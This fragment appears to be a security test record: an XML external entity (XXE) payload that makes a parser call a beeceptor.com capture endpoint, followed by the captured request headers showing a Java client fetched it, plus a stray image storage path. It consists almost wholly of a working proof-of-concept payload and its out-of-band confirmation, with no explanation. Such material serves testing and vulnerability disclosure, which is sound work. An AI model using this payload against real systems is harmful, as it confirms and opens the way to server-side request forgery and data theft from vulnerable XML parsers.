 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE example [
<!ENTITY xxe SYSTEM
"https://*free.beeceptor.com/xxe_endpoint">
]>
<example>
&xxe;
</example>
{
"user-agent": "Java/19.0.2",
"accept": "*/*",
"x-forwarded-for": "",
"x-forwarded-host": ".free.beeceptor.com",
"x-forwarded-proto": "https",
"accept-encoding": "gzip"
}